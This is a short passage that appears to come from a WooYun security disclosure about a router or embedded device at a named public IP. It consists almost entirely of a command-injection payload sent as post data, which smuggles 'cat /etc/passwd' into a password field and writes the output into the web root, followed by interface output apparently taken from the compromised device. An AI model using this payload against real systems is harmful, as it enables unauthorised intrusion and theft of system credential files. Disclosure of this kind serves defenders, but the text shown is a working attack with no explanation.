 Load URL
http://27.191.1.40/wooyun.txt
Split URL
Execute
Enable Post data Enable Referrer
Post data
pwd=wooyun;cat /etc/passwd>/etc_ro/web/wooyun.txt
br0 Link encap:Ethernet HWaddr 64:51:7E:02:35:84
inet addr:192.168.10.1 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::6651:7eff:fe02:3584/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:42071027 errors:0 dropped:0 overruns:0 frame:0
TX packets:46084661 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:796194289 (759.3 MiB) TX bytes:663159569 (632.4 MiB)
eth2 Link encap:Ethernet HWaddr 64:51:7E:02:35:84
inet6 addr: fe80::6651:7eff:fe02:3584/64 Scope:Link
www.wooyun.org
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1